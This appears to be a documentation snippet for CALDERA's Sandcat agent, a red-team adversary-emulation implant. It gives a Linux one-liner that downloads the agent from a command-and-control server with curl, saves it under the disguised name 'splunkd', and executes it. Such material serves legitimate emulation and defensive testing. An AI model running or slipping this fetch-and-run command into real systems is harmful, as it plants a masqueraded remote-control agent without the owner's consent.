 sh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v